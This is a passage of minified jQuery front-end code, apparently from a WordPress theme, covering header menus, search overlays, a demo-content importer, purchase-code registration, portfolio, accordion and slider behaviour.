ul.sub_menu").slideUp(200),mkdf.modules.common.mkdfEnableScroll())}))}(mkdf.modules.headerMinimal=e).mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){setTimeout(function(){a()},100)}function n(){a()}function a(){var e,t,n,a,d;mkdf.body.hasClass("mkdf-header-tabbed")&&(t=(e=o(".mkdf-page-header")).find(".mkdf-position-center"),n=e.find(".mkdf-position-left").outerWidth(),a=e.find(".mkdf-position-right").outerWidth(),d=2*parseInt(e.find(".mkdf-vertical-align-containers").css("paddingLeft"),10),t.width(mkdf.windowWidth-n-a-d-1),e.css("opacity",1))}(mkdf.modules.headerTabbed=e).mkdfInitTabbedHeaderMenu=a,e.mkdfOnDocumentReady=t,e.mkdfOnWindowResize=n,o(document).ready(t),o(window).on("load",void 0),o(window).resize(n)}(jQuery),function(i){"use strict";var e={};function t(){n().init()}(mkdf.modules.headerVertical=e).mkdfOnDocumentReady=t,i(document).ready(t);var n=function(){function e(){var a,d,o,e=n.find(".mkdf-vertical-menu");e.hasClass("mkdf-vertical-dropdown-below")?(o=e.find("ul li.menu-item-has-children")).each(function(){var t=i(this).find(" > .second, > ul"),n=this,a=i(this).find("> a"),d="fast";a.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.is(":visible")?(i(n).removeClass("open"),t.slideUp(d)):(a.parent().parent().children().hasClass("open")&&a.parent().parent().parent().hasClass("mkdf-vertical-menu")?(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second").slideUp(d)):(i(this).parents("li").hasClass("open")||(o.removeClass("open"),o.find(" > .second, > ul").slideUp(d)),i(this).parent().parent().children().hasClass("open")&&(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second, > ul").slideUp(d))),i(n).addClass("open"),t.slideDown("slow"))})}):e.hasClass("mkdf-vertical-dropdown-side")&&(a=e.find("ul li.menu-item-has-children"),d=a.find(" > .second > .inner > ul, > ul"),a.each(function(){var t=i(this).find(" > .second > .inner > ul, > ul"),n=this;Modernizr.touch?i(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.hasClass("mkdf-float-open")?(t.removeClass("mkdf-float-open"),i(n).removeClass("open")):(i(this).parents("li").hasClass("open")||(a.removeClass("open"),d.removeClass("mkdf-float-open")),t.addClass("mkdf-float-open"),i(n).addClass("open"))}):i(this).hoverIntent({over:function(){t.addClass("mkdf-float-open"),i(n).addClass("open")},out:function(){t.removeClass("mkdf-float-open"),i(n).removeClass("open")},timeout:300})}))}function t(){n.hasClass("mkdf-with-scroll")&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(n)}var n=i(".mkdf-vertical-menu-area");return{init:function(){n.length&&(e(),t())}}}}(jQuery),function(r){"use strict";var e={};function t(){var t,n,a,d=r(".mkdf-mobile-header .mkdf-mobile-menu-opener"),i=r(".mkdf-mobile-header .mkdf-mobile-nav"),e=r(".mkdf-mobile-nav .mobile_arrow, .mkdf-mobile-nav h6, .mkdf-mobile-nav a.mkdf-mobile-no-link"),o=(d.length&&i.length&&d.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),i.is(":visible")?(i.slideUp(450,"easeInOutQuint"),d.removeClass("mkdf-mobile-menu-opened")):(i.slideDown(450,"easeInOutQuint"),d.addClass("mkdf-mobile-menu-opened"))}),e.length&&e.each(function(){var d=r(this),o=i.outerHeight();d.on("tap click",function(e){var t,n=d.parent("li"),a=n.siblings(".menu-item-has-children");n.hasClass("has_sub")&&((t=n.find("> ul.sub_menu")).is(":visible")?(t.slideUp(450,"easeInOutQuint"),n.removeClass("mkdf-opened"),i.stop().animate({height:o},300)):(n.addClass("mkdf-opened"),(0===a.length?n:n.siblings().removeClass("mkdf-opened")).find(".sub_menu").slideUp(400,"easeInOutQuint",function(){t.slideDown(400,"easeInOutQuint"),i.stop().animate({height:o+50},300)})))})}),r(".mkdf-mobile-nav a, .mkdf-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==r(this).attr("href")&&"#"!==r(this).attr("href")&&(i.slideUp(450,"easeInOutQuint"),d.removeClass("mkdf-mobile-menu-opened"))}),m(),r(".mkdf-mobile-header")),s=o.find(".mkdf-mobile-menu-opener"),e=o.length?o.outerHeight():0;mkdf.body.hasClass("mkdf-content-is-behind-header")&&0<e&&mkdf.windowWidth<=1024&&r(".mkdf-content").css("marginTop",-e),mkdf.body.hasClass("mkdf-sticky-up-mobile-header")&&(n=r("#wpadminbar"),a=r(document).scrollTop(),t=e+mkdfGlobalVars.vars.mkdfAddForAdminBar,r(window).scroll(function(){var e=r(document).scrollTop();t<e?o.addClass("mkdf-animate-mobile-header"):o.removeClass("mkdf-animate-mobile-header"),a<e&&t<e&&!s.hasClass("mkdf-mobile-menu-opened")||e<t?(o.removeClass("mobile-header-appear"),o.css("margin-bottom",0),n.length&&o.find(".mkdf-mobile-header-inner").css("top",0)):(o.addClass("mobile-header-appear"),o.css("margin-bottom",t)),a=r(document).scrollTop()}))}function n(){m()}function m(){var e,t,n,a;mkdf.windowWidth<=1024&&(e=(t=r(".mkdf-mobile-header")).length?t.height():0,n=(t=t.find(".mkdf-mobile-nav")).outerHeight(),a=mkdf.windowHeight-100,t.length&&(t.height(a<e+n?a-e:n),mkdf.modules.common.mkdfInitPerfectScrollbar().init(t)))}(mkdf.modules.mobileHeader=e).mkdfOnDocumentReady=t,e.mkdfOnWindowResize=n,r(document).ready(t),r(window).resize(n)}(jQuery),function(f){"use strict";var e={};function t(){if(1024<mkdf.windowWidth){var t,e,n=f(".mkdf-page-header"),a=f(".mkdf-sticky-header"),d=f(".mkdf-fixed-wrapper"),o=d.children(".mkdf-menu-area").outerHeight(),i=f(".mkdf-slider"),s=i.length?i.outerHeight():0,r=d.length?d.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar:0;switch(!0){case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-up";var m=f(document).scrollTop();t=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfStickyHeaderHeight),(e=function(){var e=f(document).scrollTop();m<e&&t<e||e<t?(mkdf.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear")),m=f(document).scrollTop()})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-down-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-down-up",0!==mkdfPerPageVars.vars.mkdfStickyScrollAmount?mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfPerPageVars.vars.mkdfStickyScrollAmount):mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(s),(e=function(){mkdf.scroll<mkdf.modules.stickyHeader.stickyAppearAmount?(mkdf.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear"))})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-fixed-on-scroll"):mkdf.modules.stickyHeader.behaviour="mkdf-fixed-on-scroll";var l=function(){mkdf.scroll<=r?(d.removeClass("fixed"),mkdf.body.removeClass("mkdf-fixed-header-appear"),n.css("margin-bottom","0")):(d.addClass("fixed"),mkdf.body.addClass("mkdf-fixed-header-appear"),n.css("margin-bottom",o+"px"))};l(),f(window).scroll(function(){l()})}}}(mkdf.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.mkdfOnDocumentReady=t,f(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){var e;mkdf.body.hasClass("mkdf-search-covers-header")&&0<(e=l("a.mkdf-search-opener")).length&&e.each(function(){l(this).on("click",function(e){e.preventDefault();var t,e=l(this),n=l(".mkdf-page-header"),a=l(".mkdf-top-bar"),d=n.find(".mkdf-fixed-wrapper.fixed"),o=l(".mkdf-mobile-header"),i=l(".mkdf-search-cover"),s=!!e.parents(".mkdf-top-bar").length,r=!!e.parents(".mkdf-fixed-wrapper.fixed").length,m=!!e.parents(".mkdf-sticky-header").length,e=!!e.parents(".mkdf-mobile-header").length;i.removeClass("mkdf-is-active"),s?(t=a.outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active mkdf-opener-in-top-header")):r?(t=d.outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active")):m?(t=n.find(".mkdf-sticky-header").outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active")):e?(t=(o.hasClass("mobile-header-appear")?o.children(".mkdf-mobile-header-inner"):o).outerHeight(),o.find(".mkdf-search-cover").addClass("mkdf-is-active")):(t=n.outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active")),i.hasClass("mkdf-is-active")&&i.height(t).stop(!0).fadeIn(600).find('input[type="text"]').focus(),i.find(".mkdf-search-close").on("click",function(e){e.preventDefault(),i.stop(!0).fadeOut(450,function(){i.hasClass("mkdf-opener-in-top-header")&&i.removeClass("mkdf-opener-in-top-header")}),i.removeClass("mkdf-is-active")}),i.blur(function(){i.stop(!0).fadeOut(450,function(){i.hasClass("mkdf-opener-in-top-header")&&i.removeClass("mkdf-opener-in-top-header")}),i.removeClass("mkdf-is-active")}),l(window).scroll(function(){i.stop(!0).fadeOut(450,function(){i.hasClass("mkdf-opener-in-top-header")&&i.removeClass("mkdf-opener-in-top-header")}),i.removeClass("mkdf-is-active")})})})}(mkdf.modules.searchCoversHeader=e).mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(d){"use strict";var e={};function t(){var n,t,e,a;mkdf.body.hasClass("mkdf-fullscreen-search")&&0<(e=d("a.mkdf-search-opener")).length&&(n=d(".mkdf-fullscreen-search-holder"),t=d(".mkdf-search-close"),e.on("click",function(e){e.preventDefault(),n.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),n.addClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),t.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),d(document).mouseup(function(e){var t=d(".mkdf-form-holder-inner");t.is(e.target)||0!==t.has(e.target).length||(e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())}),d(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})}),e=d(".mkdf-fullscreen-search-holder .mkdf-search-field"),a=d(".mkdf-fullscreen-search-holder .mkdf-field-holder .mkdf-line"),e.focus(function(){a.css("width","100%")}),e.blur(function(){a.css("width","0")}))}(mkdf.modules.searchFullscreen=e).mkdfOnDocumentReady=t,d(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){var e,t,n;mkdf.body.hasClass("mkdf-fullscreen-search-with-sidebar")&&0<(e=a("a.mkdf-search-opener")).length&&(t=a(".mkdf-fullscreen-with-sidebar-search-holder"),n=a(".mkdf-search-close"),mkdf.modules.common.mkdfInitPerfectScrollbar().init(t),e.on("click",function(e){e.preventDefault(),t.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),t.addClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),n.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),a(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})}))}(mkdf.modules.searchFullscreenWithSidebar=e).mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){var e;mkdf.body.hasClass("mkdf-slide-from-header-bottom")&&(e=l("a.mkdf-search-opener")).length&&e.each(function(){l(this).on("click",function(e){e.preventDefault();var e=l(this),t=parseInt(mkdf.windowWidth-e.offset().left-e.outerWidth()),n=(mkdf.body.hasClass("mkdf-boxed")&&1024<mkdf.windowWidth&&(t-=parseInt((mkdf.windowWidth-l(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth())/2)),l(".mkdf-page-header")),a="100%",d=l(".mkdf-top-bar"),o=n.find(".mkdf-fixed-wrapper.fixed"),i=l(".mkdf-mobile-header"),s=n.children(".mkdf-slide-from-header-bottom-holder"),n=!!e.parents(".mkdf-top-bar").length,r=!!e.parents(".mkdf-fixed-wrapper.fixed").length,m=!!e.parents(".mkdf-sticky-header").length,e=!!e.parents(".mkdf-mobile-header").length;s.removeClass("mkdf-is-active"),n?(s=d.find(".mkdf-slide-from-header-bottom-holder")).addClass("mkdf-is-active"):r?(a=o.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar,s.addClass("mkdf-is-active")):m?(a=mkdfGlobalVars.vars.mkdfStickyHeaderHeight+mkdfGlobalVars.vars.mkdfAddForAdminBar,s.addClass("mkdf-is-active")):e?(i.hasClass("mobile-header-appear")&&(a=i.children(".mkdf-mobile-header-inner").outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar),(s=i.find(".mkdf-slide-from-header-bottom-holder")).addClass("mkdf-is-active")):s.addClass("mkdf-is-active"),s.hasClass("mkdf-is-active")&&s.css({right:t,top:a}).stop(!0).slideToggle(300,"easeOutBack"),l(document).keyup(function(e){27===e.keyCode&&s.stop(!0).fadeOut(0)}),l(window).scroll(function(){s.stop(!0).fadeOut(0)})})})}(mkdf.modules.searchSlideFromHB=e).mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){var e,t,n;mkdf.body.hasClass("mkdf-search-slides-from-window-top")&&0<(e=a("a.mkdf-search-opener")).length&&(t=a(".mkdf-search-slide-window-top"),n=a(".mkdf-search-close"),e.on("click",function(e){e.preventDefault(),"0"===t.height()?(a('.mkdf-search-slide-window-top input[type="text"]').focus(),mkdf.body.addClass("mkdf-search-open")):mkdf.body.removeClass("mkdf-search-open"),a(window).scroll(function(){"0"!==t.height()&&50<mkdf.scroll&&mkdf.body.removeClass("mkdf-search-open")}),n.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-search-open")})}))}(mkdf.modules.searchSlideFromWT=e).mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_product_list_carousel.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}(mkdf.modules.productListCarousel=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery),function(d){"use strict";function e(){a.init(),o.init(),d("select.mkdf-import-demo").select2({templateResult:t,minimumResultsForSearch:-1,dropdownCssClass:"mkdf-cd-selection"}),d("select.mkdf-cd-import-option").select2({minimumResultsForSearch:-1,dropdownCssClass:"mkdf-cd-action-selection"}),d(".mkdf-cd-cb-enable").on("click",function(){var e=d(this).parents(".mkdf-cd-switch");d(".mkdf-cd-cb-disable",e).removeClass("selected"),d(this).addClass("selected"),d(".mkdf-cd-import-attachments",e).attr("checked",!0)}),d(".mkdf-cd-cb-disable").on("click",function(){var e=d(this).parents(".mkdf-cd-switch");d(".mkdf-cd-cb-enable",e).removeClass("selected"),d(this).addClass("selected"),d(".mkdf-cd-import-attachments",e).attr("checked",!1)})}d(document).ready(e);var o={importDemo:"",importImages:0,counterStep:0,contentCounter:0,totalPercent:0,contentFlag:!1,allFlag:!1,contentFinished:!1,allFinished:!1,repeatFiles:[],init:function(){o.holder=d(".mkdf-cd-import-form"),o.holder.length&&o.holder.each(function(){var e=d("#mkdf-import-demo-data"),t=d(".mkdf-cd-import-option"),n=d(".mkdf-import-demo"),a=o.holder.data("confirm-message");t.on("change",function(e){o.populateSinglePage(t.val(),d(".mkdf-import-demo").val(),!1)}),n.on("change",function(e){o.populateSinglePage(t.val(),d(".mkdf-import-demo").val(),!0)}),e.on("click",function(e){e.preventDefault(),o.reset(),o.importImages=d(".mkdf-cd-import-attachments").is(":checked")?1:0,o.importDemo=n.val(),confirm(a)&&(d(".mkdf-cd-box-form-section-progress").show(),d(this).addClass("mkdf-import-demo-data-disabled"),d(this).attr("disabled",!0),o.initImportType(t.val()))})})},initImportType:function(e){switch(e){case"widgets":o.importWidgets();break;case"options":o.importOptions();break;case"content":o.contentFlag=!0,o.importContent();break;case"complete":o.allFlag=!0,o.importAll();break;case"single-page":o.importSinglePage()}},importWidgets:function(){var e={action:"widgets",demo:o.importDemo};o.importAjax(e)},importOptions:function(){var e={action:"options",demo:o.importDemo};o.importAjax(e)},importSettingsPages:function(){var e={action:"settings-page",demo:o.importDemo};o.importAjax(e)},importMenuSettings:function(){var e={action:"menu-settings",demo:o.importDemo};o.importAjax(e)},importRevSlider:function(){var e={action:"rev-slider",demo:o.importDemo};o.importAjax(e)},importContent:function(){0==o.contentCounter&&o.importTerms(),1==o.contentCounter&&o.importAttachments(),1<o.contentCounter&&o.contentCounter<20&&o.repeatFiles.length&&o.importAttachments(!0),20==o.contentCounter&&o.importPosts()},importAll:function(){o.contentCounter<21?o.importContent():o.contentFinished=!0,o.contentFinished&&!o.allFinished&&(o.importWidgets(),o.importOptions(),o.importSettingsPages(),o.importMenuSettings(),o.importRevSlider(),o.allFinished=!0)},importTerms:function(){o.importAjax({action:"content",xml:"wilmer_content_0.xml",contentStart:!0})},importPosts:function(){o.importAjax({action:"content",xml:"wilmer_content_20.xml",updateURL:!0})},importSinglePage:function(){var e=d("#import_single_page").val();o.importAjax({action:"content",xml:"wilmer_content_20.xml",post_id:e})},importAttachments:function(e){if(o.repeatFiles.length&&e&&(o.repeatFiles.forEach(function(e){e={action:"content",xml:e,images:o.importImages};o.importAjax(e)}),o.repeatFiles=[]),!e)for(var t=1;t<20;t++){var n={action:"content",xml:"wilmer_content_"+t+".xml",images:o.importImages};o.importAjax(n)}},importAjax:function(t){var e={demo:o.importDemo,nonce:d("#mkdf_cd_import_nonce").val()};d.extend(e,t),d.ajax({type:"POST",url:ajaxurl,data:{action:"import_action",options:e},success:function(e){e=JSON.parse(e);o.ajaxSuccess(e)},error:function(e){e=JSON.parse(e);o.ajaxError(e,t)}})},importProgress:function(){o.contentFlag||o.allFlag?o.contentFlag?o.contentCounter<21?o.totalPercent+=4.5:21==o.contentCounter&&(o.totalPercent+=10):o.allFlag&&(o.contentCounter<21?o.totalPercent+=4:21==o.contentCounter?o.totalPercent+=10:o.totalPercent+=2):o.totalPercent=100,d("#mkdf-progress-bar").val(o.totalPercent),d(".mkdf-cd-progress-percent").html(Math.round(o.totalPercent)+"%"),100==o.totalPercent&&(d("#mkdf-import-demo-data").remove(".mkdf-import-demo-data-disabled"),d(".mkdf-cd-import-is-completed").show())},ajaxSuccess:function(e){void 0!==e.status&&"success"==e.status?(o.contentFlag&&(o.contentCounter++,o.importContent()),o.allFlag&&(o.contentCounter++,o.importAll()),o.importProgress()):void 0!==e.data.type&&"content"==e.data.type?o.repeatFiles.push(e.data.xml):void 0!==e.data.type&&"options"==e.data.type&&(d("#mkdf-import-demo-data").remove(".mkdf-import-demo-data-disabled"),d(".mkdf-cd-import-went-wrong").show())},ajaxError:function(e,t){"xml"in t&&(o.contentFlag&&o.importContent(),o.allFlag&&o.importAll(),o.repeatFiles.push(t.xml))},reset:function(){o.totalPercent=0,d("#mkdf-progress-bar").val(0)},populateSinglePage:function(e,t,n){var a=d(".mkdf-cd-box-form-section-dependency"),t={demo:t,nonce:d("#mkdf_cd_import_nonce").val()};"single-page"==e?0==a.children().length||n?d.ajax({type:"POST",url:ajaxurl,data:{action:"populate_single_pages",options:t},success:function(e){var t,e=d.parseJSON(e);"success"==e.status?(d(".mkdf-cd-box-form-section-dependency").html(e.data),t=d("select.mkdf-cd-import-single-page"),a.show(),t.select2({dropdownCssClass:"mkdf-cd-single-page-selection"})):(a.html(e.message),a.show())}}):a.show():a.hide()}},a={init:function(){a.holder=d("#mkdf-register-purchase-form"),a.holder.length&&a.holder.each(function(){var t=d(this),e=d(this).find("#mkdf-register-purchase-key"),n=d(this).find("#mkdf-deregister-purchase-key");e.on("click",function(e){e.preventDefault(),d(this).addClass("mkdf-cd-button-disabled"),d(this).attr("disabled",!0),d(this).siblings(".mkdf-cd-button-wait").show(),a.validateFields(t)?(e=t.serialize(),a.registration(e)):(d(this).removeClass("mkdf-cd-button-disabled"),d(this).attr("disabled",!1),d(this).siblings(".mkdf-cd-button-wait").hide())}),n.on("click",function(e){d(this).addClass("mkdf-cd-button-disabled"),d(this).attr("disabled",!0),d(this).siblings(".mkdf-cd-button-wait").show(),e.preventDefault(),a.deregistration()})})},registration:function(e){a.registrationAjax({action:"register",post:e})},deregistration:function(){a.registrationAjax({action:"deregister"})},validateFields:function(e){if(a.validatePurchaseCode(e)&&a.validateEmail(e))return!0},validateEmail:function(e){var e=e.find("[name='email']"),t=e.val(),n=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(""!==t&&n.test(t))return e.removeClass("mkdf-cd-error-field"),e.parent().find(".mkdf-cd-error-message").remove(),!0;""==t?(e.addClass("mkdf-cd-error-field"),a.errorMessage(e.parent().data("empty-field"),e.parent())):n.test(t)||(e.addClass("mkdf-cd-error-field"),a.errorMessage(e.parent().data("invalid-field"),e.parent()))},validatePurchaseCode:function(e){e=e.find("[name='purchase_code']");if(""!==e.val())return e.removeClass("mkdf-cd-error-field"),e.parent().find(".mkdf-cd-error-message").remove(),!0;a.errorMessage(e.parent().data("empty-field"),e.parent()),e.addClass("mkdf-cd-error-field")},errorMessage:function(e,t){t.find(".mkdf-cd-error-message").remove(),d('<span class="mkdf-cd-error-message"></span>').text(e).appendTo(t)},registrationAjax:function(e){d.ajax({type:"POST",url:mkdfCoreDashboardGlobalVars.vars.restUrl+mkdfCoreDashboardGlobalVars.vars.registrationThemeRoute,data:{options:e},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",mkdfCoreDashboardGlobalVars.vars.restNonce)},success:function(e){"success"==e.status?location.reload():"error"==e.status&&(void 0!==e.data.purchase_code&&!1===e.data.purchase_code||void 0!==e.data.already_used&&!0===e.data.already_used)?(a.errorMessage(e.message,d("[name='purchase_code']").parent()),d("#mkdf-register-purchase-key").removeClass("mkdf-cd-button-disabled"),d("#mkdf-register-purchase-key").attr("disabled",!1),d("#mkdf-register-purchase-key").siblings(".mkdf-cd-button-wait").hide()):"error"==e.status&&alert(e.message)},error:function(e){console.log(e)}})}};function t(e){if(!e.id)return e.text;var t=d(e.element).data("thumb");return t?d('<img src="'+t+'" alt="Demo Thumbnail"><span class="img-changer-text">'+d(e.element).text()+"</span>"):e.text}}(jQuery),function(f){"use strict";var e={};function t(){n().init()}(mkdf.modules.portfolio=e).mkdfOnWindowLoad=t,f(window).on("load",t);var n=function(){var t,e,n,a,d,o,i,s,r,m,l=f(".mkdf-follow-portfolio-info .mkdf-portfolio-single-holder .mkdf-ps-info-sticky-holder");l.length&&(e=t=0,n=f(".mkdf-ps-small-images-layout"),a=f(".mkdf-ps-small-masonry-layout"),(n.length||a.length)&&(t=30),n.length&&(e=30),a=l.parent(),d=a.offset().top-t,o=a.height()+t-e,i=f(".mkdf-ps-image-holder").height(),s=f(".header-appear, .mkdf-fixed-wrapper"),r=s.length?s.height():0,m=56);return{init:function(){var e;l.length&&o<=i&&mkdf.scroll>=d-r-mkdfGlobalVars.vars.mkdfAddForAdminBar-m&&(e=mkdf.scroll-d+mkdfGlobalVars.vars.mkdfAddForAdminBar+r+m,i<e+o&&(e=i-o+m-t),l.stop().animate({marginTop:e})),f(window).scroll(function(){var e;l.length&&o<=i&&(e=(r=0<mkdf.scroll&&s.length?s.height():r)+mkdfGlobalVars.vars.mkdfAddForAdminBar+m,mkdf.scroll>=d-e?mkdf.scroll+o+e+2*m<d+i?(l.stop().animate({marginTop:mkdf.scroll-d+e+t}),r=0):l.stop().animate({marginTop:i-o}):l.stop().animate({marginTop:0}))})}}}}(jQuery),function(a){"use strict";var e={};function t(){n()}function n(){var e=a(".mkdf-accordion-holder");e.length&&e.each(function(){var e,t,n=a(this);n.hasClass("mkdf-accordion")&&n.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),n.hasClass("mkdf-toggle")&&(t=(e=(n=a(this)).find(".mkdf-accordion-title")).next(),n.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),e.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),t.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),e.each(function(){var e=a(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(mkdf.modules.accordions=e).mkdfInitAccordions=n,e.mkdfOnDocumentReady=t,a(document).ready(t),a(window).on("load",void a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_accordion.default",function(){n()})}))}(jQuery),function(h){"use strict";var e={};function t(){mkdf.body.hasClass("elementor-page")?h(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_animated_switch_slider.default",function(){n()})}):n()}function n(){var n,t,e,a,d,o,i,s,r,m,l,f,c,u,k=h("#mkdf-animated-switch-slider");k.length&&(n=k.find(".mkdf-switch-slide"),t=k.find(".mkdf-item-background-text"),k.find(".mkdf-item-text-left"),e=k.find(".mkdf-background-images-holder"),a=k.find(".mkdf-animated-switch-slider-pagination"),d=a.find(".mkdf-animated-ss-button"),o=function(){var e=mkdf.windowHeight-k.offset().top;mkdf.body.hasClass("mkdf-paspartu-enabled")&&(e-=parseInt(h(".mkdf-wrapper").css("padding-top"))),k.css("height",e)},i=function(){k.addClass("mkdf-animating"),t.each(function(){h(this).fadeOut()})},s=function(){n.filter(".mkdf-active").one(mkdf.animationEnd,function(){var e=h(this);k.removeClass("mkdf-animating"),t.each(function(){h(this).data("index")===e.data("index")&&h(this).fadeIn()}),d.removeClass("mkdf-active"),d.eq(e.data("index")-1).addClass("mkdf-active")})},r=function(){e.css("z-index","auto"),n.filter(".mkdf-active").find(e).css("z-index",10)},m=function(){k.hasClass("mkdf-enabled-header-skin-change")&&(mkdf.body.removeClass("mkdf-light-header mkdf-dark-header"),n.filter(".mkdf-active").hasClass("mkdf-light-header")?mkdf.body.addClass("mkdf-light-header"):n.filter(".mkdf-active").hasClass("mkdf-dark-header")&&mkdf.body.addClass("mkdf-dark-header"))},l=function(){a.removeClass("mkdf-light-slin mkdf-dark-skin"),n.filter(".mkdf-active").find(".mkdf-item-overlay").hasClass("mkdf-dark")?a.addClass("mkdf-dark-skin"):a.addClass("mkdf-light-skin")},f=function(){i(),0<n.filter(".mkdf-active").next().index()?(n.removeClass("mkdf-remove"),n.filter(".mkdf-active").removeClass("mkdf-active").addClass("mkdf-remove").next().addClass("mkdf-active")):(n.removeClass("mkdf-active 